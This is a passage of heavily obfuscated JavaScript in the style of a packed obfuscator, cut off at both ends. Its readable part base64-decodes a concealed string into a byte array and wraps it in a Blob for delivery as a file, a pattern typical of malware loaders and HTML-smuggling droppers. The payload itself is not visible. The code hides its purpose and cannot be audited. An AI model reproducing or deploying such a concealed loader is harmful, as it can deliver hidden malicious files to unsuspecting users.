0x301314(0xffd,0xe7c,0x328,0xb6f,0x877)+O00O00911F_0x2a49d6(0x1346,0x558,0x132b,0x4a8,0xcef)+O00O00911F_0x2a49d6(0x12ec,0x183e,0x1b6a,0x1527,0x189c)+O00O00911F_0x1fd229(0x1acb,0x23cd,0x1580,0x1632,0xf13)+O00O00911F_0x96d9cf(0x17a6,0x1361,0x175d,0x11c1,0x1827)+O00O00911F_0x2a49d6(-0x666,0x85c,0xc76,0x122b,0x1339)+O00O00911F_0x301314(0xf03,0x74,0x163e,0x27,0x3cf)+O00O00911F_0xbc3d7d(0x51d,-0x4d9,0x1024,-0x141,-0xd)+O00O00911F_0x301314(0xb9a,0xc93,0x38a,0x416,0x10ad)+O00O00911F_0x301314(-0x53,0x685,0x969,0x668,-0x51a)+O00O00911F_0xbc3d7d(0xe9c,0x155d,0x193,0x1785,0x1b71)+O00O00911F_0x2a49d6(0x17e8,0x15be,0x2099,0x2392,0x1060)+O00O00911F_0x1fd229(0x78b,0x3da,0x1208,0x757,0x1608)+O00O00911F_0x1fd229(0x170c,0x1d4d,0x1b16,0x1466,0x1ee0)+O00O00911F_0x1fd229(0xdcd,0x2033,0x1c7f,0x178f,0x185e)+O00O00911F_0xbc3d7d(0x1c39,0x1241,0x158d,0x25dc,0xf30)+O00O00911F_0xbc3d7d(0x1365,0xe15,0x15c0,0xa7e,0x1a78)+O00O00911F_0x96d9cf(0x1a7a,0x11e2,0x1d04,0xb9c,0x25e3)+O00O00911F_0xbc3d7d(0x5eb,0x88c,0xd79,0x29c,0x13c2)+O00O00911F_0x96d9cf(0xc2e,0x1821,0x1a8b,0x8a3,0x6bc)+O00O00911F_0x2a49d6(0x13e7,0x576,0xe87,0x85,0x239)+O00O00911F_0xbc3d7d(0xb0a,0x1032,0x185f,0x19c4,-0x3dd)+O00O00911F_0x96d9cf(0x1064,0x1d45,0x15e6,0x12d6,0x2a1)+O00O00911F_0xbc3d7d(0x1183,0x156a,0xb8a,0x1385,0x1851)+O00O00911F_0x96d9cf(0x1148,0x1614,0x131a,0x9a6,0x12d5)+O00O00911F_0x301314(0xc33,-0x106,0xeb7,0x2ce,0xb0f)+O00O00911F_0x2a49d6(0x1143,0x13ed,0x1ae8,0x1998,0xfd4)+O00O00911F_0x2a49d6(0x1f7d,0x1438,0x13cb,0x1cf9,0xb13)+O00O00911F_0x1fd229(0x14ea,0x154b,0x136f,0x6fe,0x17b2)+O00O00911F_0x2a49d6(0x115b,0x184a,0x16e4,0x10de,0x216d)+O00O00911F_0x96d9cf(0x95b,0x156,0x282,0x2c,0x154c)+O00O00911F_0x2a49d6(0xf0f,0x17ea,0x107f,0x1564,0x16b8)+O00O00911F_0x2a49d6(0x7c,0x4c3,0xc24,0x12d4,0x8bb)+O00O00911F_0xbc3d7d(0x1a4,0x316,-0xba7,-0x585,-0x787)+O00O00911F_0x96d9cf(0x1c11,0x1220,0x110a,0x2357,0x2639)+O00O00911F_0x96d9cf(0x309,-0x974,0x5d5,-0x84b,-0x33f)+O00O00911F_0x96d9cf(0x1267,0x6c3,0x1b10,0x1472,0xc52)+O00O00911F_0xbc3d7d(0x1517,0x19bd,0x11df,0x17d6,0x91f)+O00O00911F_0x2a49d6(0x25ca,0x1943,0x260c,0x1876,0x27ea)+O00O00911F_0x301314(0x1af7,0x226a,0x144e,0x1437,0x1458)+O00O00911F_0x96d9cf(0xb8,0xcb5,-0xaeb,-0x4fe,0x21b)+O00O00911F_0x96d9cf(0x54d,-0xf9,0xab1,0x648,0x4dc)+O00O00911F_0x1fd229(0x393,0xf8d,0xaa4,0x3f7,0xa8d)+O00O00911F_0xbc3d7d(0x154f,0xbfc,0x124f,0x1a4e,0x1f0e)+O00O00911F_0x301314(-0x32,0x868,-0x9b3,-0x312,0xb34)+O00O00911F_0x1fd229(0x1dcd,0x124b,0x105c,0xdca,0x149e)+O00O00911F_0x301314(0x19e0,0xecb,0x1710,0xd7c,0xf66)+O00O00911F_0x96d9cf(0x13eb,0x82d,0x943,0x2132,0x21de)+O00O00911F_0x96d9cf(0xfc8,0x10b5,0xd85,0x1e39,0xca4)+O00O00911F_0x1fd229(-0xf6,0x1194,0xac0,0x173a,0x16ef)+O00O00911F_0x301314(0x1afe,0x1566,0x15fe,0x1824,0x1a3d)+O00O00911F_0x301314(0x267,0xf4c,0x778,0x522,0x664)+O00O00911F_0x1fd229(0x1e4d,0x17ce,0x226c,0x226e,0x2dcd)+O00O00911F_0x1fd229(0x1dcd,0xf38,0x1243,0xa35,0x13af)+O00O00911F_0x96d9cf(0x15c0,0x2129,0x2160,0x10ee,0xd9f)+O00O00911F_0xbc3d7d(0x1fb,-0x800,0xb84,-0x47d,0x4c4)+O00O00911F_0xbc3d7d(0xea1,0xaa4,0x1884,0x247,0x1309)+O00O00911F_0x301314(0xf0,0x754,-0x479,-0x5d7,0x1e5)+O00O00911F_0x301314(0x13a4,0x1436,0x1d2e,0xd44,0x1641)+O00O00911F_0x301314(0x271,0xbe9,-0x1a3,0x183,0xa90)+O00O00911F_0x301314(0xf6f,0x103b,0x1a7e,0x1dcb,0x223)+O00O00911F_0x1fd229(0x1e3d,0x20e,0x1092,0xfbc,0x1bd2)+O00O00911F_0x301314(-0x4d,0x345,-0x496,-0x5d9,-0x38e)+O00O00911F_0x2a49d6(0x15f1,0xe7d,0x50c,0x19ef,0xb5e)+O00O00911F_0x301314(0x86b,0x4a9,0x80f,0x99d,-0x674)+O00O00911F_0x301314(0xc4a,0x160b,0x11c,0x1a7e,0x456)+O00O00911F_0xbc3d7d(0xd9c,0xbbb,0x1763,0x1ae3,0x115e)+O00O00911F_0x2a49d6(0x26f,0xc58,0x5ba,0x36a,-0x17c)+O00O00911F_0xbc3d7d(0x1775,0x1646,0x1ef5,0x209f,0x1b3b)+O00O00911F_0x96d9cf(0x1907,0x108f,0x1250,0x1a68,0xe55)+O00O00911F_0x1fd229(0xd28,0xc03,0x91a,0x1681,0x867)+O00O00911F_0x2a49d6(0x10f,0xabb,0xb6e,0xc9,0x19)+O00O00911F_0x1fd229(0x24c6,0x9b9,0x1630,0x22b6,0x12a5)+O00O00911F_0x1fd229(0xa74,0xd7d,0x16e5,0x14a5,0x96a)+O00O00911F_0x2a49d6(0x28c6,0x1d55,0x1a57,0x2ace,0x15b6)+O00O00911F_0x96d9cf(0x376,0x49c,0x834,0x1247,-0x498)+O00O00911F_0x1fd229(0x68e,0x177b,0x101f,0x964,0x1715)+O00O00911F_0x2a49d6(0x7fb,0x894,-0x3f4,0x66a,0xefe)+O00O00911F_0xbc3d7d(0x10cf,0x1165,0x905,0x182d,0x1ee5)+O00O00911F_0x1fd229(0x202c,0x28ae,0x1e57,0x16ed,0x1390)+O00O00911F_0x1fd229(0x11e7,0x16c5,0x8ac,0x1c4,0x32d)+O00O00911F_0x1fd229(0x1aa0,0x2a1e,0x1c37,0x153b,0x1ca4)+O00O00911F_0x2a49d6(0x18a8,0xd0a,0x90f,-0x1ca,0xced)+O00O00911F_0xbc3d7d(0x750,0x14af,-0x4f6,0x5c7,-0x720)+O00O00911F_0x1fd229(0x1ed0,0x264f,0x1822,0xa86,0xfe2)+O00O00911F_0x301314(0xdd5,0xe7e,0xff9,0x12ad,0x18c0)+O00O00911F_0x96d9cf(0x9f9,0x12b4,0x56a,0xc27,0x584)+O00O00911F_0x301314(-0x14,-0x499,-0x955,0x68d,0x333)+O00O00911F_0xbc3d7d(0x13d4,0x1e6d,0x886,0x72d,0x1baa)+O00O00911F_0x301314(0x1231,0x399,0x17fa,0xeb9,0x5ba)+O00O00911F_0x1fd229(0x15a1,0xf9c,0x752,0x14c4,-0x291)+O00O00911F_0x96d9cf(0xffc,0x5eb,0x1428,0x14b5,0x4d1)+O00O00911F_0x1fd229(0x1287,0x112c,0x112c,0x18c9,0x1e8f)+O00O00911F_0x301314(0xc7a,0x130d,0x18fe,0x128b,0x4bc)+O00O00911F_0x1fd229(0x2144,0x16bb,0x1811,0xf86,0x2588)+O00O00911F_0x96d9cf(0x1c94,0x1e52,0x24a4,0x1e48,0x1aa0)+O00O00911F_0x96d9cf(0xb6f,0x527,0x80b,-0x8d,0x919)+O00O00911F_0x301314(0xa2c,-0x3a9,0x926,0xc76,0xf13)+O00O00911F_0x1fd229(0x15fa,0x155f,0x1733,0x216f,0x2214)+O00O00911F_0x1fd229(0xb7e,0x1b46,0xfd1,0xc27,0x689)+O00O00911F_0x2a49d6(0xfa9,0xa1c,0xc54,0xb93,0x14a3)+O00O00911F_0x1fd229(0x2af8,0x1ce3,0x1c86,0x1019,0x26cd)+O00O00911F_0xbc3d7d(0xe21,0xb5e,0xc75,0x879,0xf71)+O00O00911F_0x2a49d6(-0x3af,0x657,0x9a,-0x5c9,0x120f)+O00O00911F_0xbc3d7d(0xdef,0x1168,0x1767,0x9ff,0x87e)+O00O00911F_0x301314(0x1b86,0x11a0,0x164a,0x2605,0x1556)+O00O00911F_0x301314(0xee6,0x1b1b,0xdeb,0x536,0x1b45)+O00O00911F_0x301314(0xa2,0x297,0x466,0xe51,0xa9)+O00O00911F_0x301314(-0x1a0,-0x1c9,0x595,0xc07,-0xdf)+O00O00911F_0x301314(0x54a,0xf66,0xb45,-0x6da,-0x927)+O00O00911F_0x2a49d6(0x1335,0x19b2,0x1eea,0xb2c,0x1d2c)+O00O00911F_0x96d9cf(0x1317,0xd72,0xc3e,0x1b81,0x1ef5)+O00O00911F_0x301314(0xac3,0xd63,0x28d,0x944,0x766)+O00O00911F_0x301314(0xb5e,0x13a3,0x5b9,0x672,0x1583)+O00O00911F_0x1fd229(0xfea,0x2766,0x1eb4,0x277e,0x1612)+O00O00911F_0x301314(0x1119,0x8ec,0x1a65,0x2002,0x190a)+O00O00911F_0x1fd229(0x1d5f,0x1861,0x15b6,0x1f79,0x12a1)+O00O00911F_0x2a49d6(0x9e8,0x4d3,0x10b4,0x7a8,0x1332)+O00O00911F_0x301314(0x1326,0x1159,0x1bce,0x1aa1,0x837)+O00O00911F_0x2a49d6(0xe5,0x842,0x857,0xfac,-0x361)+O00O00911F_0x2a49d6(0x7a1,0x52d,-0x41d,0x1301,0x72)+O00O00911F_0x2a49d6(0x180b,0x9ad,0x1661,0x2ae,0x16f7)+O00O00911F_0x301314(0x1827,0x214a,0xe19,0x2243,0x2411)+O00O00911F_0x2a49d6(0x21c7,0x1bbf,0x2a91,0x1fbb,0x1c51)+O00O00911F_0x2a49d6(0x1609,0xb52,-0x12d,0x2d6,0x5b9)+O00O00911F_0x1fd229(0x9d6,0x17a6,0x14b0,0x200b,0x1840)+O00O00911F_0x96d9cf(0x358,0x10d0,0x783,0xec,0x1150)+O00O00911F_0x2a49d6(0xf3b,0x1c56,0x27b2,0x122b,0x14b7)+O00O00911F_0x96d9cf(0xcf0,0x431,0x147,0x1589,0x190d)+O00O00911F_0x1fd229(0x88e,0x168b,0xf3a,0x1ff,0x6e8)+O00O00911F_0x301314(0x73e,-0x60b,0x49f,0x1bb,0x5ce)+O00O00911F_0x96d9cf(-0x47,0x425,-0x476,0x51d,-0xe2)+O00O00911F_0x2a49d6(0x38d,0xbda,0xd35,-0x26,0x1c1)+O00O00911F_0x301314(0xca1,0x34b,0xd34,0xdc4,0xbb)+O00O00911F_0x301314(0xa60,0x18cb,0x1837,0x12d4,0x82f)+O00O00911F_0x96d9cf(0x32d,0xeff,0xa52,0xc70,-0x64c)+O00O00911F_0xbc3d7d(0x1620,0x1191,0x2489,0x18e3,0xf87)+O00O00911F_0x96d9cf(0x1a5,-0x9f4,-0x1e6,-0x111,-0x892)+O00O00911F_0x301314(0x1447,0xf14,0xe0b,0x1050,0x1105)+O00O00911F_0x301314(0xeda,0xa71,0xf46,0x4ad,0x84f)+O00O00911F_0x1fd229(0x2e6,0x836,0xec6,0x16a6,0x11c9)+O00O00911F_0x1fd229(0x1534,0x4b9,0xa38,0x312,0xeba)+O00O00911F_0x1fd229(0xb45,0x3c1,0x8c5,0x15d7,0xae8)+O00O00911F_0x2a49d6(0xde6,0x1488,0x1a35,0x21f7,0xef7)+O00O00911F_0xbc3d7d(0x3e7,0x90c,0xe6e,0xcd2,0xafa)+O00O00911F_0xbc3d7d(0x1f0,-0x657,0x52b,-0x537,-0x57f)+O00O00911F_0x301314(0x174c,0x1023,0x1bd2,0x96c,0x13ff)+O00O00911F_0x96d9cf(0x1cc9,0x1564,0x21a5,0x242e,0x177a)+O00O00911F_0x301314(0x1b42,0x2807,0x1436,0x2314,0x243a)+O00O00911F_0x301314(0x1b42,0x2865,0x115d,0x27a1,0x1f6b)+O00O00911F_0x1fd229(0xfed,0x191c,0x1b6a,0x1706,0x25e6)+O00O00911F_0xbc3d7d(0x1c1e,0x1016,0x1765,0x1a18,0x26e8)+O00O00911F_0x1fd229(0x1b15,0x7bf,0x15db,0x222e,0xe40)+O00O00911F_0x2a49d6(0xd50,0x1709,0x122d,0x172b,0x13c6)+O00O00911F_0x2a49d6(0x201e,0x1e0b,0x1fe0,0x2170,0x27f8)+O00O00911F_0x301314(-0x21,0x992,-0x6ff,-0x5a2,0x9d8)+O00O00911F_0x1fd229(0x158a,0x23b9,0x21e5,0x1d7b,0x1b15)+O00O00911F_0xbc3d7d(0xa5f,0x1488,0x781,0x4f9,-0x32d)+O00O00911F_0x96d9cf(0x1bba,0x285e,0x220e,0x12dd,0x170c)+O00O00911F_0x1fd229(0x19e,0x4f8,0xb2f,-0x12f,0x267)+O00O00911F_0x96d9cf(0x1cad,0x180d,0x2246,0x2712,0x1aed)+O00O00911F_0x301314(0x183,-0x7cc,-0xab1,0xa8e,-0x66f)+O00O00911F_0x1fd229(0x292b,0x1a4f,0x1e84,0x2883,0x157a)+O00O00911F_0x1fd229(0xf24,0xf98,0x155b,0x1a32,0x2400)+O00O00911F_0x2a49d6(0xe42,0x1415,0x1696,0x14b2,0x1553)+O00O00911F_0x96d9cf(0x1a88,0x11ce,0x23f3,0x26fb,0x1864)+O00O00911F_0x2a49d6(0x1693,0x11e0,0x20c5,0x1de9,0x1473)+O00O00911F_0x301314(0xc2,-0x578,0x8f9,-0x65c,-0xae9)+O00O00911F_0x96d9cf(0x769,0x7d1,0x41,0x3f9,0xce2)+O00O00911F_0xbc3d7d(0x1894,0x116e,0x1af9,0x2342,0x18c9)+O00O00911F_0xbc3d7d(0xd80,0x2ad,0x17c5,0x19a3,0x1947)+O00O00911F_0x2a49d6(0x34a,0x18d,-0x1c8,0xadf,0x836)+O00O00911F_0x96d9cf(0x2fb,0x296,0x563,0x35d,-0xa33)+O00O00911F_0x96d9cf(0xdd3,0x1d3,0x944,0x1bae,0x1a0a))+(O00O00911F_0xbc3d7d(0x8e,-0xbfe,-0x35a,-0x6ec,0xa8a)+O00O00911F_0xbc3d7d(0x234,0xd84,0xcae,0x20d,-0x111)+O00O00911F_0x301314(0xb09,0x20,0x1091,0xfcd,0x4d0)+O00O00911F_0xbc3d7d(0x1,-0x66b,-0x54f,0xbea,0x2a9)+O00O00911F_0x2a49d6(0xf3c,0x9f8,-0x365,-0x474,-0x7a)+O00O00911F_0xbc3d7d(0xc6c,0x1659,-0x25d,0x18f0,0x1320)+O00O00911F_0x1fd229(0x1dc7,0x1c62,0x11da,0x148a,0x16cd)+O00O00911F_0x301314(0x99f,-0x48c,0x586,0x252,0x1768)+O00O00911F_0x2a49d6(0xedd,0x1b4,-0x538,0xa95,-0x767)+O00O00911F_0x301314(0x5c4,-0x29e,0xafd,0xc15,0x14a2)+O00O00911F_0x301314(0x14db,0x1ee5,0x9c5,0x1a43,0xc72)+O00O00911F_0xbc3d7d(0xa43,0x1f,0x1627,0x393,0xefe)+O00O00911F_0xbc3d7d(0x10e4,0xec6,0xe8b,0x169d,0x7e8)+O00O00911F_0x1fd229(0x12cf,-0x4d,0xc02,0xddc,0x161a)+O00O00911F_0x2a49d6(0xda7,0x97d,-0x2bb,0xb52,0x396)+O00O00911F_0x1fd229(0x1689,0x10b0,0x1260,0x1601,0x1063)+O00O00911F_0x2a49d6(0x1b6f,0x11ed,0x1ca6,0x1317,0x72a)+O00O00911F_0x2a49d6(0x19ce,0x1659,0x1f95,0xbed,0x1201)+O00O00911F_0x96d9cf(0x3aa,-0x5c8,0x974,0xc00,0x4a0)+O00O00911F_0x96d9cf(0x187f,0x235d,0x15cb,0x1828,0x26bb)+O00O00911F_0x2a49d6(0x440,0x5f8,-0x6a,0xb2b,-0x536)+O00O00911F_0xbc3d7d(0x1c1e,0x110a,0x1fb9,0x1239,0x1ada)+O00O00911F_0x1fd229(0x1610,0x1a2,0x94c,0xa9f,0x1427)+O00O00911F_0x1fd229(0x1ab9,0x2835,0x1f16,0x1a08,0x1fad)+O00O00911F_0x1fd229(0x194c,0x1dbc,0x11b9,0x1daa,0x1646)+O00O00911F_0x96d9cf(0xef6,0x941,0x174a,0x238,0x12e3)+O00O00911F_0x301314(0x10e9,0x3ba,0x1cf1,0x1765,0x68f)+O00O00911F_0x96d9cf(0x24b,-0xb5d,-0x779,0x993,0x5fc)+O00O00911F_0x2a49d6(0x19f2,0x11fc,0x1862,0x555,0x558)+O00O00911F_0x96d9cf(0xe04,0x10d1,0x4b6,0x118a,0xd25));function O00O00911F_0xbc3d7d(_0xe50c5b,_0x101dd4,_0x43d900,_0xea1173,_0x3179fb){const O00O00911F_0xe0743e={_0x5958b5:0x20e};return O00O00911F_0x17a1(_0xe50c5b- -O00O00911F_0xe0743e._0x5958b5,_0x101dd4);}function O00O00911F_0x51e203(_0x3325b8){const O00O00911F_0x4ee11f={_0x48199a:0x130d,_0x41c2b0:0x3b8,_0x4dbfce:0xb08,_0x1b2546:0xd78,_0x4b9545:0x1ed,_0x2174a8:0x27f6,_0x222716:0x170b,_0x25aedd:0x1ce0,_0x14b9bc:0x1e3c,_0x3cc1ae:0x1f73,_0x1daf7c:0xd69,_0x258e80:0x1334,_0x481f88:0x285a,_0x100efb:0x1b73,_0x120095:0x1365,_0x367e4a:0x113c,_0x521cc1:0x1b24,_0x2fc744:0x1999,_0x2a7e96:0xccc,_0x48249d:0x13ac,_0x1b1fe8:0x35d,_0x580a34:0x8f5,_0x25f71e:0x8e5,_0xc5e82e:0x544,_0x1734bd:0x2d8,_0x2a91a6:0x9e1,_0x3cd7a3:0x1278,_0x232982:0x220b,_0x5295f5:0xec9,_0x430054:0x14aa},O00O00911F_0x269df3={_0xa17bcf:0x333,_0x410a56:0x3f,_0x3724d1:0x52,_0x58f1c8:0xe1},O00O00911F_0x215886={_0x4b5921:0x2b6,_0x5700d9:0x19a,_0x4fa8be:0x199,_0x5e7b72:0xf8},O00O00911F_0x11d9e2={_0x57fb7a:0x236,_0x4cf850:0x14b,_0x4a6e56:0x70,_0x40e4e6:0xef},O00O00911F_0x2eaaea={_0x2bd907:0x33,_0x16bc93:0x180,_0x1e7adb:0xd6,_0x4ad78f:0x1c5},O00O00911F_0x17a071={_0x101795:0x166,_0x69b114:0x1db,_0x52607d:0xa2,_0x257821:0x11d},_0x52a38d={'kgvcJ':function(_0x36f27d,_0x520648){return _0x36f27d(_0x520648);},'cBaBq':function(_0x339ed7,_0x3debf3){return _0x339ed7<_0x3debf3;}};function _0x4d9013(_0x3f7d7d,_0x4299c9,_0x447127,_0xb7926b,_0x10bc30){return O00O00911F_0x96d9cf(_0xb7926b-O00O00911F_0x17a071._0x101795,_0x4299c9-O00O00911F_0x17a071._0x69b114,_0x447127-O00O00911F_0x17a071._0x52607d,_0xb7926b-O00O00911F_0x17a071._0x257821,_0x447127);}const _0x234a32=_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x48199a,O00O00911F_0x4ee11f._0x41c2b0,O00O00911F_0x4ee11f._0x4dbfce,O00O00911F_0x4ee11f._0x1b2546,O00O00911F_0x4ee11f._0x4b9545)](atob,_0x3325b8);function _0x261172(_0x13c63c,_0x1aa298,_0x1d58e2,_0x2eb69b,_0x4df36){return O00O00911F_0x96d9cf(_0x4df36-O00O00911F_0x2eaaea._0x2bd907,_0x1aa298-O00O00911F_0x2eaaea._0x16bc93,_0x1d58e2-O00O00911F_0x2eaaea._0x1e7adb,_0x2eb69b-O00O00911F_0x2eaaea._0x4ad78f,_0x1d58e2);}const _0x2c0fef=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x2174a8,O00O00911F_0x4ee11f._0x222716,O00O00911F_0x4ee11f._0x25aedd,O00O00911F_0x4ee11f._0x14b9bc,O00O00911F_0x4ee11f._0x3cc1ae)+'h'],_0x337697=new Uint8Array(_0x2c0fef);function _0x22fd71(_0x4113dd,_0x2d1739,_0x39bce2,_0x36e4c1,_0xdf81b4){return O00O00911F_0xbc3d7d(_0x36e4c1-O00O00911F_0x11d9e2._0x57fb7a,_0xdf81b4,_0x39bce2-O00O00911F_0x11d9e2._0x4cf850,_0x36e4c1-O00O00911F_0x11d9e2._0x4a6e56,_0xdf81b4-O00O00911F_0x11d9e2._0x40e4e6);}function _0x1f6892(_0x10a05a,_0x3bffab,_0x148e55,_0x461565,_0x4b6a0b){return O00O00911F_0x2a49d6(_0x148e55,_0x4b6a0b- -O00O00911F_0x215886._0x4b5921,_0x148e55-O00O00911F_0x215886._0x5700d9,_0x461565-O00O00911F_0x215886._0x4fa8be,_0x4b6a0b-O00O00911F_0x215886._0x5e7b72);}function _0x3c6037(_0x21ab21,_0x170090,_0x3494a9,_0x19428a,_0x3bc336){return O00O00911F_0x2a49d6(_0x21ab21,_0x3bc336-O00O00911F_0x269df3._0xa17bcf,_0x3494a9-O00O00911F_0x269df3._0x410a56,_0x19428a-O00O00911F_0x269df3._0x3724d1,_0x3bc336-O00O00911F_0x269df3._0x58f1c8);}for(let _0x495ac4=0x630+-0xde2*0x1+-0xc5*-0xa;_0x52a38d[_0x22fd71(O00O00911F_0x4ee11f._0x1daf7c,O00O00911F_0x4ee11f._0x258e80,O00O00911F_0x4ee11f._0x481f88,O00O00911F_0x4ee11f._0x100efb,O00O00911F_0x4ee11f._0x120095)](_0x495ac4,_0x2c0fef);_0x495ac4++){_0x337697[_0x495ac4]=_0x234a32[_0x4d9013(O00O00911F_0x4ee11f._0x367e4a,O00O00911F_0x4ee11f._0x521cc1,O00O00911F_0x4ee11f._0x2fc744,O00O00911F_0x4ee11f._0x2a7e96,O00O00911F_0x4ee11f._0x48249d)+_0x4d9013(-O00O00911F_0x4ee11f._0x1b1fe8,O00O00911F_0x4ee11f._0x580a34,-O00O00911F_0x4ee11f._0x25f71e,O00O00911F_0x4ee11f._0xc5e82e,O00O00911F_0x4ee11f._0x1734bd)](_0x495ac4);}return _0x337697[_0x1f6892(O00O00911F_0x4ee11f._0x2a91a6,O00O00911F_0x4ee11f._0x3cd7a3,O00O00911F_0x4ee11f._0x232982,O00O00911F_0x4ee11f._0x5295f5,O00O00911F_0x4ee11f._0x430054)+'r'];}const O00O00911F_0x9b1f1b=O00O00911F_0x51e203(O00O00911F_0x5aa841),O00O00911F_0x598663={};O00O00911F_0x598663[O00O00911F_0x1fd229(0x106d,0x14b6,0x14d0,0x17e9,0xfa3)]=O00O00911F_0x301314(0x645,-0x329,-0x2d,-0x296,0x1)+O00O00911F_0x1fd229(0x15ec,0xd68,0x1346,0x1300,0x1c65)+O00O00911F_0x301314(0x68a,0xdbf,-0x348,-0x576,0x12cd);const O00O00911F_0x4e0619=new Blob([O00O00911F_0x9b1f1b],O00O00911F_0x598663);function O00O00911F_0x2bcbf3(){const O00O00911F_0x59937e={_0x55a6f4:0xf9d,_0x574e10:0x1880,_0x199158:0x18ec,_0x40a2fb:0x287,_0xa7e976:0xdbc,_0x479e2d:0x2c5e,_0x513a0c:0x2535,_0x41eac6:0x18dc,_0x2c66a3:0x1443,_0x232502:0x20a5,_0x156cac:0x694,_0x24f783:0x164,_0x520d28:0x235,_0x12cca2:0x632,_0x561bc8:0x563,_0x1e2daf:0xe86,_0x1fc53d:0x477,_0x19c226:0x16e,_0x2e5900:0x2e8,_0x23fd54:0x92f,_0x21bb16:0x11c6,_0x122ce8:0x2490,_0x1f71b3:0xaa2,_0xd8bd69:0x1635,_0x4dc284:0xcf8,_0x5f54f:0x5e3,_0xa31233:0x15ad,_0x1c5025:0xc61,_0x471bdf:0x175,_0x4ef667:0x72b,_0x2512d6:0x1697,_0x20bc15:0x1cd4,_0x3df583:0x82a,_0x26ab91:0xf80,_0x113014:0x1949,_0x1068a4:0x13bd,_0xe3a2c6:0x1591,_0xc169c5:0x34,_0x23e6f6:0x85f,_0x1f06e1:0xd3c,_0x1115bd:0x1b26,_0x4580ad:0x1b4e,_0x32e452:0x19d0,_0x569485:0x236f,_0x1466c0:0x2345,_0x42bf27:0x1237,_0x3c1f5f:0x1268,_0xc63d7a:0x1d9d,_0xb33e9a:0x1607,_0x34a48b:0x11ba,_0x51d2b5:0xe6d,_0x3ba8b5:0x10b,_0x5bb2ca:0x127f,_0x2d231b:0x9e2,_0x567873:0x1eb,_0x22bafa:0x1dce,_0x28fa53:0x10b7,_0x5b9111:0x1507,_0xf6b1d:0x128a,_0x118833:0x1d7b,_0x333285:0x603,_0x7ac900:0x1ad,_0x4ad5c5:0xf28,_0x3634a0:0x43c,_0xad50f2:0xa97,_0x3f873a:0xff1,_0x1609e5:0x1f93,_0x2a0f3b:0x1100,_0x23153e:0x1e08,_0x127d76:0x18c0,_0x5948d6:0xf87,_0x18bdf1:0xc91,_0x5d056a:0x1efa,_0x580314:0xa21,_0x1f3ed9:0x18c5,_0x56db30:0x105e,_0x465982:0x1068,_0x35b49a:0x1a2e,_0x59a542:0x1596,_0x20b982:0x8ea,_0x193d3f:0x1ef2,_0x44fc6a:0xc25,_0x1c817c:0x1689,_0x25dea5:0x111a,_0x32f812:0xe85,_0x1aa5e4:0x909,_0x510c4b:0x7ed,_0x354265:0x1f4e,_0x2771ac:0x13f3,_0x2acf04:0x108b,_0x29368e:0x128f,_0x381644:0x1346,_0x5cbf39:0x1162,_0x1c5537:0x885,_0x1db95c:0x1af4,_0x377fbb:0x27f2,_0x752eff:0x24d8,_0xf11d96:0x137c,_0x3a20cd:0x1cc0,_0x22995e:0x1fa3,_0xbd4f1a:0xc64,_0x3313bc:0x1094,_0x410e6f:0x412,_0xc40fc6:0xf9f,_0x5b34f7:0x1232,_0x340329:0xde8,_0x1cc66a:0x12f1,_0x113090:0x130e,_0x2e97c6:0x3d9,_0x4cd10e:0xfb4,_0x4d3033:0xb84,_0x2fc886:0x6cb,_0x4a2211:0x142,_0x3d8d84:0x63,_0x169768:0xbd9,_0x24d0f3:0xcfc,_0x16135f:0x5a1,_0x1efa34:0x307,_0x389f87:0x2ea,_0x5b1749:0x537,_0x32cf2d:0xf29,_0x206527:0xd49,_0x5d8154:0x1d65,_0x1e6363:0x108e,_0x50b11a:0x19d,_0x30e97c:0x1f3f,_0x5c8b50:0xcc5,_0x54ecb1:0x1154,_0x23649c:0x1966,_0x3aeab3:0x26df,_0x3a2924:0x1b24,_0x4f853c:0x132e,_0x352175:0x1f44,_0x4c6a6c:0x1ed8,_0x1f5e89:0x1768,_0xee5368:0x1a10,_0x5e856f:0x1833,_0x57433e:0x21e7,_0x2eb1a0:0x165d,_0x2a3dcc:0x1026,_0x3402d7:0x1843,_0xe4e7f8:0x97c,_0x2895d5:0x15f9,_0x5c3828:0xad1,_0x292dcf:0x174c,_0x23b77f:0xa6b,_0x34792f:0xa87,_0x5ecc46:0x965,_0x213723:0x14b3,_0xa2f6b4:0x12b3,_0x3270ff:0x9a3,_0x2b60eb:0x204a,_0x338463:0x22ac,_0x269bc6:0x16c5,_0x20adb8:0x15ec,_0x479124:0x253b,_0x1a0fb5:0x1d66,_0x2eaf19:0x19f8,_0x421d99:0x1633,_0x583c5a:0x1928,_0x1594b4:0x384,_0x592827:0x69d,_0x32bfc4:0x78b,_0x7e87ed:0x42,_0x16273b:0xa10,_0x2aab8f:0x5e1,_0x459e20:0x9c9,_0x5521d9:0x36e,_0x5ef9f1:0x580,_0x410039:0x27c2,_0x54b010:0x10b0,_0x2dbcce:0x1a65,_0xe3c14c:0x1aab,_0x10036f:0x171e,_0x48ec08:0x3de,_0x169308:0x42b,_0x4c4a05:0x5e9,_0x3c50ec:0x301,_0x4d0a8b:0xa25,_0x2fd700:0x93f,_0x2a3f40:0x646,_0x124630:0x4b8,_0x2ec046:0x4fa,_0x5221df:0x1f7,_0x69bb5e:0xa2f,_0x5a692a:0x253,_0x2627e:0x702,_0x321d5d:0x794,_0x2f66ba:0x15a,_0x53f300:0x2fc,_0x3729bc:0xb96,_0xce8cbe:0x4f4,_0x52f0d1:0x5ef,_0x2720a2:0x689},O00O00911F_0x2b476b={_0x534926:0x164a,_0xfde7f7:0x652,_0xe6a0a6:0x541,_0x371570:0x19c6,_0x12618b:0xc5b,_0x113acd:0x814,_0x47c428:0x1cd1,_0x3c8582:0x196b,_0x7d52c3:0x9b5,_0x3c2cd9:0x1337,_0x2dd217:0xd10,_0x435a0c:0x623,_0x8f24ca:0xf2e,_0x87dfff:0x1ee4,_0x10a7a2:0x1367,_0xbdefe7:0x744,_0x10b934:0x38e,_0x38617e:0x1254,_0x493313:0x9bf,_0x5635f4:0xd44,_0x3ae1d4:0x150f,_0x384f0a:0xfc0,_0x36ec8e:0x43c,_0x41e6a9:0x559,_0x29b238:0xf66,_0x56cc23:0x115c,_0x5b0536:0xaf0,_0x2f42af:0x1601,_0x27809d:0x168a,_0x29c36c:0x10d7,_0x2b002e:0x169b,_0x4d8fe7:0x28fe,_0x1e107b:0x1c0e,_0xb537bb:0xdf6,_0x413e6f:0x1642,_0x114b54:0x25be,_0x1a0466:0x1a90,_0xd84f16:0x1fae,_0x23f693:0x23cb,_0x51fab1:0x288e,_0x2c6fc6:0x170e,_0x4cfe10:0x1dc,_0x4d6a39:0xd7c,_0x475d9a:0x1e6,_0x1b5